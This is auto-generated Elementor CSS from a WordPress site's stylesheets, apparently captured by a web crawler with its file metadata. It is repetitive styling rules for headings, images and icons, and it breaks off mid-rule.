.elementor-element.elementor-element-0775434 .widget-image-caption{line-height:1.6em;}.elementor-50970 .elementor-element.elementor-element-1f4642b img{width:100%;}.elementor-50970 .elementor-element.elementor-element-1f4642b .widget-image-caption{line-height:1.6em;}.elementor-50970 .elementor-element.elementor-element-1d35d5a .penci-block_content .elementor-text-editor, .elementor-50970 .elementor-element.elementor-element-1d35d5a .penci-block_content .elementor-text-editor p, .elementor-50970 .elementor-element.elementor-element-1d35d5a .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50970 .elementor-element.elementor-element-1d35d5a .penci-border-arrow .inner-arrow{font-size:23px;}.elementor-50970 .elementor-element.elementor-element-b685158 img{width:100%;}.elementor-50970 .elementor-element.elementor-element-b685158 .widget-image-caption{line-height:1.6em;}.elementor-50970 .elementor-element.elementor-element-442f5d1 img{width:100%;}.elementor-50970 .elementor-element.elementor-element-442f5d1 .widget-image-caption{line-height:1.6em;}.elementor-50970 .elementor-element.elementor-element-ce83d59 img{width:100%;}.elementor-50970 .elementor-element.elementor-element-ce83d59 .widget-image-caption{line-height:1.6em;}.elementor-50970 .elementor-element.elementor-element-b21b6cc .penci-block_content .elementor-text-editor, .elementor-50970 .elementor-element.elementor-element-b21b6cc .penci-block_content .elementor-text-editor p, .elementor-50970 .elementor-element.elementor-element-b21b6cc .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50970 .elementor-element.elementor-element-b21b6cc .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50970 .elementor-element.elementor-element-63a36f3 .penci-block_content .elementor-text-editor, .elementor-50970 .elementor-element.elementor-element-63a36f3 .penci-block_content .elementor-text-editor p, .elementor-50970 .elementor-element.elementor-element-63a36f3 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50970 .elementor-element.elementor-element-63a36f3 .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50970 .elementor-element.elementor-element-46727df .penci-block_content .elementor-text-editor, .elementor-50970 .elementor-element.elementor-element-46727df .penci-block_content .elementor-text-editor p, .elementor-50970 .elementor-element.elementor-element-46727df .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50970 .elementor-element.elementor-element-46727df .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50970 .elementor-element.elementor-element-73d8144 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-50970 .elementor-element.elementor-element-be031bf > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-50970 .elementor-element.elementor-element-60b3049{width:20%;}.elementor-50970 .elementor-element.elementor-element-f4f490a{width:20%;}.elementor-50970 .elementor-element.elementor-element-a4e0918{width:20%;}.elementor-50970 .elementor-element.elementor-element-8262eba{width:20%;}.elementor-50970 .elementor-element.elementor-element-6174908{width:20%;}.elementor-50970 .elementor-element.elementor-element-0c388dd iframe{height:250px;}.elementor-50970 .elementor-element.elementor-element-8b8679c > .elementor-element-populated{margin:030px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://byst.sg/wp-content/uploads/elementor/css/post-50829.css?ver=1766090634
body_size: 2749
content:
.elementor-50829 .elementor-element.elementor-element-4047868 .penci-homepage-title{margin-bottom:15px;}.elementor-50829 .elementor-element.elementor-element-4047868{color:#191919;}.elementor-50829 .elementor-element.elementor-element-4047868 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-4047868 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-4047868 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-4047868 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-4047868 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50829 .elementor-element.elementor-element-4047868 .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50829 .elementor-element.elementor-element-4047868 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50829 .elementor-element.elementor-element-4047868 .home-pupular-posts-title, .elementor-50829 .elementor-element.elementor-element-4047868 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-4047868 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-4047868 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-4047868 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-4047868 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-4047868 .style-14 .inner-arrow:before,.elementor-50829 .elementor-element.elementor-element-4047868 .style-11 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-4047868 .style-12 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-4047868 .style-13 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-4047868 .style-15 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-4047868 .penci-border-arrow .inner-arrow, .elementor-50829 .elementor-element.elementor-element-4047868 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50829 .elementor-element.elementor-element-3a11166 .penci-homepage-title{margin-bottom:15px;}.elementor-50829 .elementor-element.elementor-element-3a11166{color:#191919;}.elementor-50829 .elementor-element.elementor-element-3a11166 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-3a11166 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-3a11166 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-3a11166 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-3a11166 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50829 .elementor-element.elementor-element-3a11166 .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50829 .elementor-element.elementor-element-3a11166 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50829 .elementor-element.elementor-element-3a11166 .home-pupular-posts-title, .elementor-50829 .elementor-element.elementor-element-3a11166 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-3a11166 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-3a11166 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-3a11166 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-3a11166 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-3a11166 .style-14 .inner-arrow:before,.elementor-50829 .elementor-element.elementor-element-3a11166 .style-11 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-3a11166 .style-12 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-3a11166 .style-13 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-3a11166 .style-15 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-3a11166 .penci-border-arrow .inner-arrow, .elementor-50829 .elementor-element.elementor-element-3a11166 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-50829 .elementor-element.elementor-element-5fc8d05 img{width:80%;}.elementor-50829 .elementor-element.elementor-element-715ab42 .penci-homepage-title{margin-bottom:15px;}.elementor-50829 .elementor-element.elementor-element-715ab42{color:#191919;}.elementor-50829 .elementor-element.elementor-element-715ab42 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-715ab42 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-715ab42 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-715ab42 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-715ab42 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50829 .elementor-element.elementor-element-715ab42 .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50829 .elementor-element.elementor-element-715ab42 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50829 .elementor-element.elementor-element-715ab42 .home-pupular-posts-title, .elementor-50829 .elementor-element.elementor-element-715ab42 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-715ab42 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-715ab42 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-715ab42 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-715ab42 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-715ab42 .style-14 .inner-arrow:before,.elementor-50829 .elementor-element.elementor-element-715ab42 .style-11 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-715ab42 .style-12 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-715ab42 .style-13 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-715ab42 .style-15 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-715ab42 .penci-border-arrow .inner-arrow, .elementor-50829 .elementor-element.elementor-element-715ab42 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50829 .elementor-element.elementor-element-774e7d3 .penci-image-holder:before{padding-top:100%;}.elementor-50829 .elementor-element.elementor-element-beb8659 .penci-homepage-title{margin-bottom:15px;}.elementor-50829 .elementor-element.elementor-element-beb8659{color:#191919;}.elementor-50829 .elementor-element.elementor-element-beb8659 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-beb8659 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-beb8659 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-beb8659 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-beb8659 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50829 .elementor-element.elementor-element-beb8659 .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50829 .elementor-element.elementor-element-beb8659 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50829 .elementor-element.elementor-element-beb8659 .home-pupular-posts-title, .elementor-50829 .elementor-element.elementor-element-beb8659 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-beb8659 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-beb8659 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-beb8659 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-beb8659 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-beb8659 .style-14 .inner-arrow:before,.elementor-50829 .elementor-element.elementor-element-beb8659 .style-11 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-beb8659 .style-12 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-beb8659 .style-13 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-beb8659 .style-15 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-beb8659 .penci-border-arrow .inner-arrow, .elementor-50829 .elementor-element.elementor-element-beb8659 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50829 .elementor-element.elementor-element-7ade718 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50829 .elementor-element.elementor-element-7ade718 img{width:80%;}.elementor-50829 .elementor-element.elementor-element-7ade718 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:18px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);margin-block-start:10px;}.elementor-50829 .elementor-element.elementor-element-f405d54 .penci-homepage-title{margin-bottom:15px;}.elementor-50829 .elementor-element.elementor-element-f405d54{color:#191919;}.elementor-50829 .elementor-element.elementor-element-f405d54 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-f405d54 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-f405d54 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-f405d54 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-f405d54 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50829 .elementor-element.elementor-element-f405d54 .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50829 .elementor-element.elementor-element-f405d54 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50829 .elementor-element.elementor-element-f405d54 .home-pupular-posts-title, .elementor-50829 .elementor-element.elementor-element-f405d54 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-f405d54 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-f405d54 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-f405d54 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-f405d54 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-f405d54 .style-14 .inner-arrow:before,.elementor-50829 .elementor-element.elementor-element-f405d54 .style-11 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-f405d54 .style-12 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-f405d54 .style-13 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-f405d54 .style-15 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-f405d54 .penci-border-arrow .inner-arrow, .elementor-50829 .elementor-element.elementor-element-f405d54 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50829 .elementor-element.elementor-element-6aa1de2 .penci-homepage-title{margin-bottom:15px;}.elementor-50829 .elementor-element.elementor-element-6aa1de2{color:#191919;}.elementor-50829 .elementor-element.elementor-element-6aa1de2 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-6aa1de2 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-6aa1de2 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-6aa1de2 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-6aa1de2 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50829 .elementor-element.elementor-element-6aa1de2 .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50829 .elementor-element.elementor-element-6aa1de2 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50829 .elementor-element.elementor-element-6aa1de2 .home-pupular-posts-title, .elementor-50829 .elementor-element.elementor-element-6aa1de2 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-6aa1de2 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-6aa1de2 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-6aa1de2 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-6aa1de2 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-6aa1de2 .style-14 .inner-arrow:before,.elementor-50829 .elementor-element.elementor-element-6aa1de2 .style-11 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-6aa1de2 .style-12 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-6aa1de2 .style-13 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-6aa1de2 .style-15 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-6aa1de2 .penci-border-arrow .inner-arrow, .elementor-50829 .elementor-element.elementor-element-6aa1de2 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50829 .elementor-element.elementor-element-09bb1e0 img{width:80%;}.elementor-50829 .elementor-element.elementor-element-09bb1e0 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:18px;margin-block-start:10px;}.elementor-50829 .elementor-element.elementor-element-202465a .penci-homepage-title{margin-bottom:15px;}.elementor-50829 .elementor-element.elementor-element-202465a{color:#191919;}.elementor-50829 .elementor-element.elementor-element-202465a .penci-homepage-title.style-21 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-202465a .penci-homepage-title.style-22 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-202465a .penci-homepage-title.style-23 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-202465a .penci-homepage-title.style-24 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-202465a .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50829 .elementor-element.elementor-element-202465a .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50829 .elementor-element.elementor-element-202465a .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50829 .elementor-element.elementor-element-202465a .home-pupular-posts-title, .elementor-50829 .elementor-element.elementor-element-202465a .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-202465a .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-202465a .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-202465a .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-202465a .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-202465a .style-14 .inner-arrow:before,.elementor-50829 .elementor-element.elementor-element-202465a .style-11 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-202465a .style-12 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-202465a .style-13 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-202465a .style-15 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-202465a .penci-border-arrow .inner-arrow, .elementor-50829 .elementor-element.elementor-element-202465a .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50829 .elementor-element.elementor-element-634401f img{width:80%;}.elementor-50829 .elementor-element.elementor-element-634401f .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:18px;margin-block-start:10px;}.elementor-50829 .elementor-element.elementor-element-dca9cd7 .penci-homepage-title{margin-bottom:15px;}.elementor-50829 .elementor-element.elementor-element-dca9cd7{color:#191919;}.elementor-50829 .elementor-element.elementor-element-dca9cd7 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-dca9cd7 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-dca9cd7 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-dca9cd7 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-dca9cd7 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50829 .elementor-element.elementor-element-dca9cd7 .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50829 .elementor-element.elementor-element-dca9cd7 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50829 .elementor-element.elementor-element-dca9cd7 .home-pupular-posts-title, .elementor-50829 .elementor-element.elementor-element-dca9cd7 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-dca9cd7 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-dca9cd7 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-dca9cd7 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-dca9cd7 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-dca9cd7 .style-14 .inner-arrow:before,.elementor-50829 .elementor-element.elementor-element-dca9cd7 .style-11 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-dca9cd7 .style-12 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-dca9cd7 .style-13 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-dca9cd7 .style-15 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-dca9cd7 .penci-border-arrow .inner-arrow, .elementor-50829 .elementor-element.elementor-element-dca9cd7 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50829 .elementor-element.elementor-element-40f6432 img{width:80%;}.elementor-50829 .elementor-element.elementor-element-40f6432 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:18px;margin-block-start:10px;}.elementor-50829 .elementor-element.elementor-element-b057288 .penci-homepage-title{margin-bottom:15px;}.elementor-50829 .elementor-element.elementor-element-b057288{color:#191919;}.elementor-50829 .elementor-element.elementor-element-b057288 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-b057288 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-b057288 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-b057288 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50829 .elementor-element.elementor-element-b057288 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50829 .elementor-element.elementor-element-b057288 .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50829 .elementor-element.elementor-element-b057288 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50829 .elementor-element.elementor-element-b057288 .home-pupular-posts-title, .elementor-50829 .elementor-element.elementor-element-b057288 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-b057288 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-b057288 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-b057288 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-b057288 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50829 .elementor-element.elementor-element-b057288 .style-14 .inner-arrow:before,.elementor-50829 .elementor-element.elementor-element-b057288 .style-11 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-b057288 .style-12 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-b057288 .style-13 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-b057288 .style-15 .inner-arrow,.elementor-50829 .elementor-element.elementor-element-b057288 .penci-border-arrow .inner-arrow, .elementor-50829 .elementor-element.elementor-element-b057288 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50829 .elementor-element.elementor-element-e6e0b4f{margin-top:35px;margin-bottom:15px;}.elementor-50829 .elementor-element.elementor-element-8855bc0 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-50829 .elementor-element.elementor-element-1fb396e > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-50829 .elementor-element.elementor-element-b300d04{margin-top:-15px;margin-bottom:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-50829 .elementor-element.elementor-element-5c8eebc .elementor-icon-wrapper{text-align:center;}.elementor-50829 .elementor-element.elementor-element-5c8eebc.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50829 .elementor-element.elementor-element-5c8eebc.elementor-view-framed .elementor-icon, .elementor-50829 .elementor-element.elementor-element-5c8eebc.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50829 .elementor-element.elementor-element-5c8eebc.elementor-view-framed .elementor-icon, .elementor-50829 .elementor-element.elementor-element-5c8eebc.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50829 .elementor-element.elementor-element-5c8eebc .elementor-icon{font-size:40px;}.elementor-50829 .elementor-element.elementor-element-5c8eebc .elementor-icon svg{height:40px;}.elementor-50829 .elementor-element.elementor-element-c3087c9 .elementor-icon-wrapper{text-align:center;}.elementor-50829 .elementor-element.elementor-element-c3087c9.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50829 .elementor-element.elementor-element-c3087c9.elementor-view-framed .elementor-icon, .elementor-50829 .elementor-element.elementor-element-c3087c9.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50829 .elementor-element.elementor-element-c3087c9.elementor-view-framed .elementor-icon, .elementor-50829 .elementor-element.elementor-element-c3087c9.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50829 .elementor-element.elementor-element-c3087c9 .elementor-icon{font-size:40px;}.elementor-50829 .elementor-element.elementor-element-c3087c9 .elementor-icon svg{height:40px;}.elementor-50829 .elementor-element.elementor-element-6d6a3ec > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-50829 .elementor-element.elementor-element-f403a54{margin-top:-15px;margin-bottom:0px;}.elementor-50829 .elementor-element.elementor-element-de508bd .elementor-icon-wrapper{text-align:center;}.elementor-50829 .elementor-element.elementor-element-de508bd.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50829 .elementor-element.elementor-element-de508bd.elementor-view-framed .elementor-icon, .elementor-50829 .elementor-element.elementor-element-de508bd.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50829 .elementor-element.elementor-element-de508bd.elementor-view-framed .elementor-icon, .elementor-50829 .elementor-element.elementor-element-de508bd.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50829 .elementor-element.elementor-element-de508bd .elementor-icon{font-size:40px;}.elementor-50829 .elementor-element.elementor-element-de508bd .elementor-icon svg{height:40px;}.elementor-50829 .elementor-element.elementor-element-c26f38a .elementor-icon-wrapper{text-align:center;}.elementor-50829 .elementor-element.elementor-element-c26f38a.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50829 .elementor-element.elementor-element-c26f38a.elementor-view-framed .elementor-icon, .elementor-50829 .elementor-element.elementor-element-c26f38a.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50829 .elementor-element.elementor-element-c26f38a.elementor-view-framed .elementor-icon, .elementor-50829 .elementor-element.elementor-element-c26f38a.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50829 .elementor-element.elementor-element-c26f38a .elementor-icon{font-size:40px;}.elementor-50829 .elementor-element.elementor-element-c26f38a .elementor-icon svg{height:40px;}.elementor-50829 .elementor-element.elementor-element-4f1eb86 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-50829 .elementor-element.elementor-element-951e7fe{margin-top:-15px;margin-bottom:0px;}.elementor-50829 .elementor-element.elementor-element-1cdd975 .elementor-icon-wrapper{text-align:center;}.elementor-50829 .elementor-element.elementor-element-1cdd975.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50829 .elementor-element.elementor-element-1cdd975.elementor-view-framed .elementor-icon, .elementor-50829 .elementor-element.elementor-element-1cdd975.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50829 .elementor-element.elementor-element-1cdd975.elementor-view-framed .elementor-icon, .elementor-50829 